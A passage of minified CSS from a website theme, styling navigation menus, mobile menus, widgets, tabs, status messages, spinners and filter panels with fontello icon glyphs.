ul.menu{position:absolute;bottom:0;left:0;width:100%;padding:0;margin:0;list-style:none outside;display:block;background-color:rgba(0,0,0,.04);}#controller_wrap .fixed_actions_menu ul.menu li.level1{float:left;margin:0;display:none;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul.menu li.level1{display:block;float:none;}#controller_wrap .fixed_actions_menu ul.menu li.level1:first-child{display:block;}#controller_wrap .fixed_actions_menu ul.menu li.level1 > a{border-bottom:1px solid rgba(0,0,0,.07);border-right:1px solid rgba(0,0,0,.07);border-top:0 none;color:#9a9a9a;}#controller_wrap .fixed_actions_menu ul.menu li.level1:hover > a{color:#fff;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span{position:relative;padding-left:1.4rem;}#controller_wrap .list_actions.menu a::before,#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1 > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1 > a span::before{font-family:'fontello';color:#f28d4f;margin-right:5px;display:inline-block;min-width:1rem;text-align:center;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before{position:absolute;left:0;}#controller_wrap .fixed_actions_menu ul.menu li.level1:hover > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1.active > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1:hover > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1.active > a span::before{color:#fff;}#controller_wrap .list_actions.menu .subscribe::before,.menu .subscribe > a > span::before{content:'\e805';}#controller_wrap .list_actions.menu .unsubscribe::before,.menu .unsubscribe > a > span::before{content:'\e82c';}#controller_wrap .list_actions.menu .save_draft::before,.menu .save_draft > a > span::before{content:'\e621';}#controller_wrap .list_actions.menu .draft::before,.menu .draft > a > span::before{content:'\e802';}#controller_wrap .list_actions.menu .return_for_revision::before,.menu .return_for_revision > a > span::before{content:'\e822';}#controller_wrap .list_actions.menu .return::before,.menu .return > a > span::before{content:'\e699';}#controller_wrap .list_actions.menu .add::before,.menu .add > a > span::before{content:'\e801';}#controller_wrap .list_actions.menu .lock::before,.menu .lock > a > span::before{content:'\e81a';}#controller_wrap .list_actions.menu .accept::before,.menu .accept > a > span::before{content:'\e800';}#controller_wrap .list_actions.menu .cancel::before,.menu .cancel > a > span::before{content:'\e643';}#controller_wrap .list_actions.menu .save::before,.menu .save > a > span::before{content:'\e824';}#controller_wrap .list_actions.menu .key::before,.menu .key > a > span::before{content:'\e819';}#controller_wrap .list_actions.menu .profile::before,.menu .profile > a > span::before{content:'\e82a';}#controller_wrap .list_actions.menu .message::before,.menu .messages > a > span::before{content:'\e628';}#controller_wrap .list_actions.menu .more::before,.menu .more > a > span::before{content:'\e623';}#controller_wrap .list_actions.menu .logout::before,.menu .logout > a > span::before{content:'\e81b';}#controller_wrap .list_actions.menu .onchecklist::before,.menu .onchecklist > a > span::before,#controller_wrap .list_actions.menu .checklist::before,.menu .checklist > a > span::before{content:'\e805';}#controller_wrap .list_actions.menu .newspaper_add::before,.menu .newspaper_add > a > span::before{content:'\e778';}#controller_wrap .list_actions.menu .bell::before,.menu .bell > a > span::before{content:'\e656';}#controller_wrap .list_actions.menu .images::before,.menu .images > a > span::before{content:'\e816';}#controller_wrap .list_actions.menu .invites::before,.menu .invites > a > span::before{content:'\e827';}#controller_wrap .list_actions.menu .basket_remove::before,.menu .basket_remove > a > span::before{content:'\e699';}#controller_wrap .list_actions.menu .coins_add::before,.menu .coins_add > a > span::before,#controller_wrap .list_actions.menu .balance::before,.menu .balance > a > span::before{content:'\e807';}#controller_wrap .list_actions.menu .transfer::before,.menu .transfer > a > span::before{content:'\e820';}#controller_wrap .list_actions.menu .info::before,.menu .info > a > span::before{content:'\e626';}#controller_wrap .list_actions.menu .blog::before,.menu .blog > a > span::before{content:'\e802';}#controller_wrap .list_actions.menu .group_add::before,.menu .group_add > a > span::before,#controller_wrap .list_actions.menu .user_add::before,.menu .user_add > a > span::before{content:'\e82b';}#controller_wrap .list_actions.menu .group::before,.menu .group > a > span::before{content:'\e814';}#controller_wrap .list_actions.menu .folder_add::before,.menu .folder_add > a > span::before{content:'\e624';}#controller_wrap .list_actions.menu .cpanel::before,.menu .cpanel > a > span::before,#controller_wrap .list_actions.menu .settings::before,.menu .settings > a > span::before,#controller_wrap .list_actions.menu .page_gear::before,.menu .page_gear > a > span::before{content:'\e826';}#controller_wrap .list_actions.menu .folder_edit::before,.menu .folder_edit > a > span::before,#controller_wrap .list_actions.menu .edit::before,.menu .edit > a > span::before{content:'\e617';}#controller_wrap .list_actions.menu .folder_delete::before,.menu .folder_delete > a > span::before,#controller_wrap .list_actions.menu .newspaper_delete::before,.menu .newspaper_delete > a > span::before,#controller_wrap .list_actions.menu .user_delete::before,.menu .user_delete > a > span::before,#controller_wrap .list_actions.menu .group_delete::before,.menu .group_delete > a > span::before,#controller_wrap .list_actions.menu .coins_delete::before,.menu .coins_delete > a > span::before,#controller_wrap .list_actions.menu .delete::before,.menu .delete > a > span::before{content:'\e803';transform:scale(1.1);}#controller_wrap .list_actions.menu .basket::before,.menu .basket > a > span::before,#controller_wrap .list_actions.menu .basket_put::before,.menu .basket_put > a > span::before{content:'\e80a';display:inline-block;transform:scale(.9);}#controller_wrap .fixed_actions_menu.secondary li.more_actions,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1{background-color:#2897e1;}#controller_wrap .fixed_actions_menu.alternative li.more_actions,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1{background-color:#f28d4f;}#controller_wrap .fixed_actions_menu.secondary li.more_actions a,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1 > a,#controller_wrap .fixed_actions_menu.secondary li.more_actions a span::before,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1 > a span::before,#controller_wrap .fixed_actions_menu.alternative li.more_actions a,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1 > a,#controller_wrap .fixed_actions_menu.alternative li.more_actions a span::before,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1 > a span::before{color:#fff;}.dark_menu #main_menu{background-color:transparent !important;}#main_menu ul.menu{float:left;padding:0 !important;margin:0;list-style-type:none;}.fixed_nav #main_menu ul.menu{box-shadow:none !important;}#main_menu ul.menu li.level1{float:left;margin:0;padding:0;display:block;position:relative;font-size:1rem;font-weight:400;text-transform:uppercase;border-color:rgba(0,0,0,.1);border-width:1px;}#main_menu ul.menu li.level1.active,#main_menu ul.menu li.level1:hover{background-color:#136bb9;}#main_menu ul.menu li.level1 > a{margin:0 !important;padding:0 15px;text-decoration:none;display:block;text-decoration:none;color:#333;}.dark_menu .fixed_nav #main_menu ul.menu li.level1 > a{color:#fff;}#main_menu ul.menu li.level1.active a,#main_menu ul.menu li.level1:hover a{color:#fff;}#main_menu ul.menu li.parent_l1 > a::before{content:'';display:block;position:absolute;bottom:50%;margin-bottom:-4px;right:5px;width:0;height:0;border-style:solid;border-width:3px;border-color:#999 rgba(255,255,255,0) rgba(255,255,255,0) rgba(255,255,255,0);}#main_menu ul.menu li.parent_l1:hover > a::before,#main_menu ul.menu li.parent_l1.active > a::before{border-top-color:#fff;}#main_menu ul.menu li.level1.active > a{background-color:transparent;color:#fff;}#main_menu ul.menu li.level1 > a > span{padding:.6667rem 0;display:block;cursor:pointer !important;}#main_menu ul.menu li a .counter{padding:0 5px;font-size:.8rem;background-color:#2897e1;color:#fff;border-radius:.4rem;}#main_menu ul.menu li.level1 > a > span.notext{padding:0;margin:0 -8px;}#main_menu ul.menu li.level1 > a > span.notext::before{line-height:1.144;}#main_menu ul.menu li.level1 > a > span::before{color:#999;}#main_menu ul.menu li.level1:hover > a > span::before,#main_menu ul.menu li.level1.active > a > span::before{color:#fff;}#main_menu ul.menu [class*='dt-i-']::before{margin-left:0;}#main_menu ul.menu .notext [class*='dt-i-']::before{margin-right:-8px;}#main_menu ul.menu div{padding:0;margin:0;top:40px;width:220px;position:absolute;display:block !important;z-index:999;height:0;overflow:hidden;background:#136bb9;box-shadow:0 5px 5px rgba(0,0,0,.3);}#main_menu ul.menu li > ul{width:0;height:0;overflow:hidden;border:0;}#main_menu ul.menu li div ul{position:absolute;bottom:0;left:0;padding:0;margin:0;width:220px;display:block !important;}#main_menu ul.menu ul li{display:block;width:220px;height:auto;float:none;padding:0;margin:0;min-height:30px;position:relative;z-index:1;border:0 !important;background-color:transparent;}#main_menu ul.menu li li:hover,#main_menu ul.menu li li.active{background-color:#2897e1;}#main_menu ul.menu ul li:hover{z-index:2;}#main_menu ul.menu ul li a{display:block;min-height:20px;height:auto;margin:0 15px !important;padding:10px;clear:both;overflow:hidden;text-decoration:none;font-weight:normal;text-transform:none;border-top:1px solid rgba(0,0,0,.1) !important;}#main_menu ul.menu ul li:first-child a{border-top:0 none !important;}#main_menu ul.menu li li a,#main_menu ul.menu li li a span{background-color:transparent !important;color:#fff;}#main_menu ul.menu li li:hover a,#main_menu ul.menu li li.active a{color:#c3c3c3 !important;background-color:transparent !important;}#main_menu ul.menu li li > a > span::before{color:#fff;}#main_menu ul.menu li.active ul a span,#main_menu ul.menu ul li a span{padding:0;}#main_menu ul.menu div div{padding:0;top:0;width:0;margin:0;height:auto;position:absolute;}#main_menu ul.menu ul li:hover ul li a{background:transparent !important;}#main_menu ul.menu ul ul li:hover a,#main_menu ul.menu ul ul li.active a{background-color:#2897e1 !important;}.dark_menu #top_menu{background-color:transparent !important;}#top_menu ul.menu{float:left;padding:0;margin:0;list-style-type:none;}.fixed_nav #top_menu ul.menu{box-shadow:none !important;}#top_menu ul.menu li.level1{position:relative;float:left;margin:0;padding:0;border-color:rgba(0,0,0,.1);border-width:1px;font-size:.9333rem;}#top_menu ul.menu li.parent_l1 > a::before{content:'';display:block;position:absolute;bottom:50%;margin-bottom:-6px;right:5px;width:0;height:0;border-style:solid;border-width:3px;border-color:#777 rgba(255,255,255,0) rgba(255,255,255,0) rgba(255,255,255,0);}#top_menu ul.menu li.parent_l1:hover > a::before,#top_menu ul.menu li.parent_l1.active > a::before{border-top-color:#fff;}#top_menu ul.menu li.level1 > a{padding:0 10px;display:block;text-decoration:none;color:#777;}#top_menu ul.menu li.level1:hover > a,#top_menu ul.menu li.level1.active > a{color:#fff;background-color:#136bb9;}#top_menu #top_extra a:hover{color:#fff;}.dark_menu .fixed_nav #top_menu ul.menu li.level1 > a{color:#bababa;}.dark_menu .fixed_nav #top_menu ul.menu li.level1 > a:hover,.dark_menu .fixed_nav #top_menu ul.menu li.level1:hover > a,.dark_menu .fixed_nav #top_menu ul.menu li.level1.active > a{color:#fff;}#top_menu ul.menu li.level1.parent_l1 > a{padding-right:15px;}#top_menu ul.menu li.level1 a > span{font-weight:400;padding:.5333rem 0;display:block;}#top_menu ul.menu li a .counter{padding:0 5px;font-size:.8rem;background-color:#2897e1;color:#fff;border-radius:.4rem;}#top_menu ul.menu li.level1 > a > span::before{color:#999;}#top_menu ul.menu li.level1:hover > a > span::before,#top_menu ul.menu li.level1.active > a > span::before{color:#fff;}#top_menu ul.menu .notext [class*='dt-i-']::before{margin-left:0;margin-right:0;}#top_menu ul.menu div{padding:0;margin:0;top:35px;width:180px;position:absolute;display:block !important;z-index:999;height:0;overflow:hidden;border-radius:0 0 3px 3px;background-color:#136bb9;box-shadow:0 5px 5px rgba(0,0,0,.3);}#top_menu ul.menu li > ul{width:0;height:0;overflow:hidden;border:0}#top_menu ul.menu li div ul{position:absolute;bottom:0;left:0;padding:5px 0 5px;margin:0;width:180px;display:block !important;}#top_menu ul.menu ul li{display:block;width:180px;height:auto;float:none;padding:0 5px;margin:0;min-height:20px;position:relative;z-index:1;border:0 !important;background-color:transparent;}#top_menu ul.menu li.level2:hover,#top_menu ul.menu li.level2.active{background:#2897e1;}#top_menu ul.menu ul li:hover{z-index:2;}#top_menu ul.menu ul li a{display:block;min-height:25px;height:auto;margin:0 !important;padding:0 5px;clear:both;overflow:hidden;text-decoration:none;border-top:1px solid rgba(0,0,0,.1);}#top_menu ul.menu ul li:first-child a{border-top:0 none;}#top_menu ul.menu li.active ul a span,#top_menu ul.menu ul li a span{padding:0;}#top_menu ul.menu li li a span{background-color:transparent !important;color:#fff;}#top_menu ul.menu li.level2:hover > a > span,#top_menu ul.menu li.level2.active > a > span{color:#fff !important;}#top_menu ul.menu li li > a > span::before{color:#fff;}#top_menu ul.menu div div{padding:0;top:0;width:0;margin:0;height:auto;position:absolute;border-radius:3px;}#top_menu ul.menu li.level3:hover,#top_menu ul.menu li.level3.active{background:#2897e1;}#top_menu ul.menu li.level3:hover > a,#top_menu ul.menu li.level3.active > a{border-bottom:1px solid transparent;}#top_menu ul.menu ul li:hover ul li a span{color:#fff !important;}#top_menu ul.menu ul li:hover ul li:hover a span,#top_menu ul.menu ul li:hover ul li.active a span{color:#fff !important;}#main_menu select,#top_menu select{display:none;}.mobile_nav_box{height:0;overflow:hidden;position:relative;}#top_menu .mobile_nav_box{float:left;}#main_menu .open_mobile_nav{cursor:pointer;font-size:1.1333rem;height:3.1333rem;line-height:3.1333rem;padding:0 15px;position:relative;width:100%;display:block;color:#333;background:rgba(0,0,0,.1);}.dark_menu .fixed_nav #main_menu .open_mobile_nav{color:#fff;}#top_menu .open_mobile_nav{cursor:pointer;display:block;padding:0 10px;border:1px solid rgba(0,0,0,.07);}#main_menu .open_mobile_nav::before,#top_menu .open_mobile_nav::before{content:'\e663';font-family:'fontello';font-size:1.5333rem;color:#777;}.dark_menu .fixed_nav #top_menu .open_mobile_nav::before{color:#e7e7e7;}#main_menu .open_mobile_nav::after{content:'\e694';font-family:'fontello';font-size:1.2rem;float:right;}#main_menu .open_mobile_nav.active::after{content:'\e693';}#main_menu .open_mobile_nav::before{float:left;}#main_menu .open_mobile_nav i{font-style:normal;font-size:1.3333rem;display:block;margin-left:15px;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:80%;}#top_menu .open_mobile_nav:hover::before,#top_menu .open_mobile_nav.active::before{color:#fff;}#top_menu .open_mobile_nav:hover,#top_menu .open_mobile_nav.active{background:#136bb9;border-color:#136bb9;}#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active{background:#136bb9;border-color:#136bb9;color:#fff;}#main_menu .open_mobile_nav:hover::before,#main_menu .open_mobile_nav.active::before{color:#fff;}#main_menu .open_mobile_nav i::before{color:#999;}#main_menu .open_mobile_nav:hover i::before,#main_menu .open_mobile_nav.active i::before{color:#fff;}.dark_menu .fixed_nav #main_menu .open_mobile_nav i::before{color:#e7e7e7;}ul.mobile_nav{display:none;position:absolute;z-index:10000;padding:0;margin:0;list-style-type:none;top:3.1333rem;left:0;overflow:hidden;width:100%;background:#f2f2f2;box-shadow:0 5px 5px rgba(0,0,0,.3);}ul.mobile_nav.active{display: block;}.fixed ul.mobile_nav{position:fixed;left:50%;margin-left:-160px !important;top:0 !important;width:320px !important;bottom:0;box-shadow:none;overflow-y:auto;z-index:11500 !important;}.fixed_menu_overlay{display:none;background-color:rgba(0,0,0,0);position:fixed;z-index:11000;top:0;left:0;right:0;bottom:0;height:100%;width:100%;cursor:pointer;}.fixed_menu_overlay::before{float:right;font-size:30px;line-height:40px;padding:5px;margin:0;height:40px;width:40px;display:block;color:#fff;}.menu_show .fixed_menu_overlay{background-color:rgba(0,0,0,.9);display:block;transition:background-color .2s linear;}.dark_menu .fixed_nav ul.mobile_nav{background:rgba(0,0,0,.9);}#top_menu ul.mobile_nav{width:240px;top:2.0667rem;z-index:10001;margin-left:0;background:#136bb9;}ul.mobile_nav li.level1{margin:0;padding:0;min-height:20px;display:block;overflow:hidden;}ul.mobile_nav li.level1.active,ul.mobile_nav li.level1:hover{background:#2897e1;}#top_menu ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1.active{background:#2897e1;}ul.mobile_nav li.level1 > span.m_marker{display:block;width:40px;float:right;position:relative;overflow:hidden;padding:12px 0;z-index:1;border-left:1px solid rgba(0,0,0,.1);color:#333;box-shadow:0 1px 0 rgba(0,0,0,.1);}ul.mobile_nav li.level1.active > span.m_marker,ul.mobile_nav li.level1:hover > span.m_marker{color:#fff;}.dark_menu .fixed_nav ul.mobile_nav li.level1 > span.m_marker{color:#fff;}#top_menu ul.mobile_nav li.level1 > span.m_marker{border-left:1px solid rgba(0,0,0,.1);color:#fff;}ul.mobile_nav li.level1.parent_l1 > span.m_marker{cursor:pointer;}ul.mobile_nav li.level1 > span.m_marker::before{display:block;width:40px;text-align:center;font-size:1.2rem;line-height:1.4rem;margin:0;}#top_menu ul.mobile_nav li.level1.parent_l1 > span.m_marker:hover{background-color:#2897e1 !important;}ul.mobile_nav li.level1:hover{position:relative;}ul.mobile_nav li.level1 > a{margin:0 !important;padding:0 41px 0 15px;text-decoration:none;display:block;min-height:20px;position:relative;color:#333;border-bottom:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level1:last-child > a{border-bottom:0;}.dark_menu .fixed_nav ul.mobile_nav li.level1 > a{color:#fff;border-bottom:1px solid rgba(255,255,255,.1);}#top_menu ul.mobile_nav li.level1 > a{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);}#main_menu ul.mobile_nav li.level1 > a:hover,#main_menu ul.mobile_nav li.level1.active > a{color:#ededed;}#main_menu ul.mobile_nav li.level1.active > a{background:rgba(0,0,0,.1);}ul.mobile_nav li.level1 > a > span{font-size:1.2rem;line-height:1.4rem;text-decoration:none;display:block;min-height:20px;padding:12px 0;cursor:pointer !important;}#top_menu ul.mobile_nav li.level1 > a > span{font-size:1rem;}#main_menu ul.mobile_nav li >a > span::before{margin:0 10px 0 0;}#main_menu ul.mobile_nav li.level1 > a > span::before{color:#999;}#main_menu ul.mobile_nav li.level1:hover > a > span::before,#main_menu ul.mobile_nav li.level1.active > a > span::before{color:#fff;}ul.mobile_nav li > a > span img{float:left;margin:1px 5px 0 0;display:none;}ul.mobile_nav div{display:none;overflow:hidden;background:#2897e1;}ul.mobile_nav div ul{list-style-type:none;padding:0;margin:0;}ul.mobile_nav li.level2{min-height:20px;margin:0;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level2:hover,ul.mobile_nav li.level2.active,ul.mobile_nav li.level2.active{background:#136bb9;}ul.mobile_nav li.level2 > span.m_marker{display:block;width:40px;height:2.4rem;overflow:hidden;float:right;line-height:2.4rem;position:relative;z-index:1;border-left:1px solid rgba(0,0,0,.1);color:#fff;box-shadow:0 1px 0 rgba(0,0,0,.1);}ul.mobile_nav li.level2.parent_l2 > span.m_marker{cursor:pointer;}ul.mobile_nav li.level2 > span.m_marker::before{display:block;width:40px;margin:0;text-align:center;font-size:1.2rem;line-height:2.4rem;}ul.mobile_nav li.level2.parent_l2 > span.m_marker:hover{background-color:#136bb9 !important;}ul.mobile_nav li.level2 > a{min-height:20px;display:block;text-decoration:none;position:relative;padding:0 41px 0 15px;line-height:1.4rem;color:#fff;}ul.mobile_nav li.level2 > a:hover,ul.mobile_nav li.level2.active > a{color:#fff;}ul.mobile_nav li.level2 > a > span{clear:both;font-size:1rem;font-weight:normal;text-decoration:none;line-height:1.4rem;padding:.5rem 0;display:inline-block;}ul.mobile_nav li.level2 div{display:none;padding:0;margin:0;}ul.mobile_nav li.level2 div ul{padding:0;margin:0;}ul.mobile_nav li.level3{min-height:20px;margin:0;padding:0;overflow:hidden;background:#136bb9;border-top:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level3:hover,ul.mobile_nav li.level3.active{background:#2897e1;}ul.mobile_nav div ul li.level3 > a{min-height:20px;display:block;text-decoration:none;position:relative;padding:0 0 0 15px;line-height:1.4rem;}ul.mobile_nav li.level3 > a{color:#fff;}ul.mobile_nav li.level3.active > a,ul.mobile_nav li.level3 > a:hover{color:#fff;}ul.mobile_nav li.level3 > span.m_count{display:none;}ul.mobile_nav li.level3 > a > span{clear:both;font-size:.8667rem;font-weight:normal;text-decoration:none;line-height:1.4rem;padding:7px;display:inline-block;}ul.mobile_nav li.level3 > .m_marker{display:none;}#bottom ul.menu{overflow:hidden;padding:0 0 0 30px;margin:0;}#bottom ul.menu li{width:100%;margin:0;list-style:circle outside;}#bottom ul.menu li a{display:block;padding:5px 0;text-decoration:none;transition:all 0.1s ease-in-out 0s;color:#333;}#bottom ul.menu li a span::before{color:#999;margin:0;}#bottom ul.menu li a:hover{text-decoration:underline;}#bottom ul.menu ul{display:none;}#footer_widgets ul.menu{float:right;overflow:hidden;padding:0;}#footer_widgets ul.menu ul{display:none;}#footer_widgets ul.menu li{display:inline-block;margin:0;padding:0;border-left:1px dashed rgba(0,0,0,.1);}#footer_widgets ul.menu li:first-child{border-left:0;}#footer_widgets ul.menu li a{display:block;padding:10px;text-decoration:none;transition:all 0.1s ease-in-out 0s;color:#999;}#footer_widgets ul.menu li a:hover{transition:all 0.1s ease-in-out 0s;color:#555;}#footer_widgets ul.menu li a span::before{color:#999;}#footer_widgets ul.menu li:first-child a{padding-left:0;}#footer_widgets ul.menu li:last-child a{padding-right:0;}#footer_widgets ul.menu li a img{display:none;}.widget_tabbed,.widget{margin-bottom:20px;position: relative;}.widget_ajax_wrap:last-child .widget:last-child{margin-bottom:0;}.widget_ajax_wrap{position:relative;}.widget > .title{margin:0;padding:0;line-height:1;font-weight:400;}.widget_tabbed .tabs ul,.widget_tabbed .tabs ul li{margin:0;padding:0;list-style:none;line-height:1;}.widget > .title > span{float:left;display:block;font-size:1.1333rem;padding:.6777rem 15px;}.widget_tabbed .tabs ul li.tab{float:left;display:block;margin-left:1px;}.widget_tabbed .tabs ul li.tab:first-child{margin-left:0;}.widget_tabbed .tabs.one_col ul li.tab{width:100%;float:none;text-align:center;}.widget_tabbed .tabs ul li.tab a{display:block;font-size:1.1333rem;padding:.6rem 15px;transition:all .1s linear;}.widget_tabbed > .tabs .links{float:right;}.widget_tabbed > .tabs .links-wrap,.widget > .title > .links{font-size:.8rem;padding:0 0 0 5px;text-align:right;float:right;position:relative;height:0;opacity:0;}.widget_tabbed > .tabs .links-wrap.ready,.widget > .title > .links.ready{position:relative;left:auto;height:auto;opacity:1;}.widget_tabbed > .tabs.one_col .links-wrap.ready{text-align:center;}.widget_tabbed > .tabs .links a,.widget > .title > .links a{padding:2px 8px;text-decoration:none;margin-left:5px;vertical-align:middle;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span,.widget > .title > .links.folded > span{padding:2px 8px;cursor:pointer;vertical-align:middle;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span::after,.widget > .title > .links.folded > span::after{font-family:'fontello';content:'\e683';margin-left:5px;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span.active::after,.widget > .title > .links.folded > span.active::after{content:'\e684';}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded,.widget > .title > .links.folded{position:relative;z-index:1;}.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap{position:absolute;top:2rem;right:0;overflow:hidden;transition:height .3s linear;}.widget_tabbed > .tabs .links_folded_list,.widget > .title .links_folded_list{padding:5px 10px;}.widget_tabbed > .tabs .links_folded_list a,.widget > .title .links_folded_list a{white-space:nowrap;display:block;text-align:center;line-height:1.2rem;margin:5px 0;}.widget > .body,.widget_tabbed .widgets > .body{padding:15px;position:relative;}.widget_text_block{overflow:hidden;}#bottom .widget,#bottom .widget_tabbed{float:left;width:25%;padding:15px 15px 200px;margin-bottom:-185px;position:relative;}#bottom .widget > .title,#bottom .widget_tabbed > .tabs{margin-bottom:10px;}#bottom .widget > .title > span{padding:0 5px;font-weight:700;}#bottom .widget > .body,#bottom .widget_tabbed > .body{padding:0;margin:0;}#footer_widgets .widget{float:right;margin:0;padding:0;}ul.field_tabbed,.tabbed{padding:0;margin:0 0 15px;list-style:none outside;display:block;font-size:1rem;border-bottom:5px solid #136bb9;}.tabbed::after{content:'';display:table;clear:both;}ul.field_tabbed > li,.tabbed > li{padding:0;margin:0 1px 0 0;list-style:none outside;float:left;}.tabbed > li i,.tabbed > li *::before{margin:0;}.tabbed > li a{padding:.6777rem 15px;display:block;transition:background-color .2s linear,border-color .2s linear;border-right:1px dashed rgba(0,0,0,.1);}.tabbed > li a:hover{background:#2897e1;color:#fff;transition:background-color .2s linear,border-color .2s linear;}.tabbed > li.active a{background:#136bb9;color:#fff;}.tabs-menu > select{display:none;}.tabs-menu li a .counter{color:#fff;font-size:.8rem;background:#2897e1;padding:0 5px;border-radius:.4rem;}.tabs-menu li.more > .item{padding-right:5px;}.tabs-menu li.more > .item > span::before{font-family:'fontello';content:'\e694';margin-right:5px;}.tabs-menu li.folder > ul{visibility:hidden;position:absolute;float:none;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3);margin-top:-1px;margin-left:-1px;z-index:1500;padding:0;}.tabs-menu li.folder > ul li{list-style:none outside;width:100%;float:none;padding:0;margin:0;border-bottom:1px solid rgba(0,0,0,.07);}.tabs-menu li.folder > ul li a{width:100%;margin:0;padding:10px 15px;}.tabs-menu li.folder:hover > ul{visibility:visible;}.tabs-menu > select{display:none;}#popup-manager.popup-show + #wrap_100, .wrap_blur{filter:blur(2px);}#breadcrumbs{margin:0 0 20px;padding:0;position:relative;}#breadcrumbs ul,#breadcrumbs li{margin:0;padding:0;list-style:none outside;display:block;}#breadcrumbs ul{overflow:hidden;position:relative;padding:0;}#breadcrumbs ul li{display:inline;margin:0;padding:0;}#breadcrumbs ul li.sep{vertical-align:middle;padding-bottom:1px;}.sess_messages{margin-bottom:0;}.sess_messages div{padding:10px;background:#f9f9f9;margin-bottom:15px;line-height:1.4rem;font-size:1.2rem;color:#fff;}.sess_messages div a{color:#fff;}.sess_messages div a:hover{text-decoration:underline;}.sess_messages div::before{font-family:'fontello';margin-right:15px;}.sess_messages .message_info{background-color:#2f9ae2;}.sess_messages .message_info::before{content:'\e626';}.sess_messages .message_success{background-color:#72b238;}.sess_messages .message_success::before{content:'\e642';}.sess_messages .message_error{background-color:#d23f28;}.sess_messages .message_error::before{content:'\e643';}.sess_messages .message_info_in_page{color:#136bb9;font-size:.9333rem;padding:15px;background:none;border:1px solid rgba(0,0,0,.07);border-bottom:2px solid #136bb9;border-radius:3px;}.ui_message{padding:15px;margin-bottom:15px;background-color:#f2f2f2;border-color:rgba(0,0,0,.1);border-width:1px;border-style:solid;border-left-width:10px;color:#555;}.ui_message.ui_warning{background-color:#fde3a7;border-color:#f39c12;}.ui_message.ui_error{background-color:#f1a9a0;border-color:#e74c3c;}#alert_wrap{overflow:hidden;width:280px;}#alert_wrap .ui_message{margin-bottom:0;}.dt-i-spin1,.dt-i-spin2,.dt-i-spin3,.dt-i-spin4,.dt-i-spin5,.dt-i-spin6{animation:spin 2s infinite linear;display:inline-block;}.spinner > div::before,#pm_contact .chat .older-loading::before,#pm_contact .composer .sending::before,.qq-upload-spinner::before,.loading::before,.loading-icon::before,.loading-panel::before{font-family:'fontello';font-size:1.4rem;content:'\e603' !important;color:#2897e1;display:inline-block;animation:spin 2s infinite linear;}.spinner > div.bounce2,.spinner > div.bounce3{display:none;}.show-more .spinner > div::before{color:inherit;}.loading-panel::before{font-size:2rem;}.is_private::before,.is_closed::before{display:inline-block;cursor:help;font-family:'fontello';content:'\e80f';color:#f28d4f;}.content_list_item .is_private,.widget_content_list .is_private,.content_list .is_private,.content_list_item .is_closed,.widget_content_list .is_closed{height:1rem;}.is_closed::before{content:'\e81a';}.is_online{background:#72b238 !important;color:#fff !important;font-size:.8rem;line-height:1rem;padding:1px 6px;border-radius:4px;display:inline-block;}.animate-spin{animation:spin 2s infinite linear;display:inline-block;}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.medal-icon-16{width:16px;height:16px;}.medal-icon-32{width:32px;height:32px;}.medal-icon-16::before,.medal-icon-32::before{font-family:'fontello';content:'\e81e';font-size:16px;}.medal-icon-32::before{font-size:32px;}.medal1-16,.medal1-32{color:#febf01;}.medal2-16,.medal2-32{color:#c1c1c1;}.medal3-16,.medal3-32{color:#f28d4f;}.pills-menu,.pills-menu li,.pills-menu-small,.pills-menu-small li{margin:0;padding:0;list-style:none;}.pills-menu,.pills-menu-small{overflow:hidden;clear:both;}.pills-menu li,.pills-menu-small li{float:left;padding:0 10px 0 0;list-style:none outside;margin:0 10px 20px 0;font-size:1.1333rem;border-radius:0;background:none;border-right:1px solid rgba(0,0,0,.07);}.pills-menu li:last-child,.pills-menu-small li:last-child{border-right:0 none;}.pills-menu li.active,.pills-menu-small li.active{background:none;}.pills-menu li a,.pills-menu-small li a{text-decoration:underline;}.pills-menu li a:hover,.pills-menu-small li a:hover{text-decoration:underline;}.pills-menu li.active a,.pills-menu-small li.active a,.pills-menu li.active div,.pills-menu-small li.active div{color:#f28d4f;text-decoration:none;}.pills-menu li .counter,.pills-menu-small li .counter{color:#f28d4f;font-size:.9rem;}#moderation_content_pills{margin-bottom:0 !important;}.gui-panel{border:1px solid rgba(0,0,0,.07);background-color:rgba(0,0,0,.03);margin:15px 0;padding:15px;color:#7a7a7a;clear:both;}.gui-panel h3{margin-top:0;margin-bottom:5px;}.filter-panel .filter-link a::before{font-family:'fontello';content:'\e825';margin-right:5px;font-size:1.2rem;}.filter-panel .filter-container{padding:0;clear:both;position:relative;}.filter-close{font-size:.8rem;position:absolute;min-width:1.2rem;top:-15px;right:-15px;}.filter-close a{color:#777;padding:.5rem .8rem;line-height:1.2rem;height:2.2rem;background-color:rgba(0,0,0,.03);display:inline-block;transition:all .2s linear;border:1px solid #e0e0e0;border-top-width:0;border-right-width:0;}.filter-close a:hover{background-color:#2897e1;border-color:#2897e1;color:#fff;transition:all .2s linear;}.filter-close 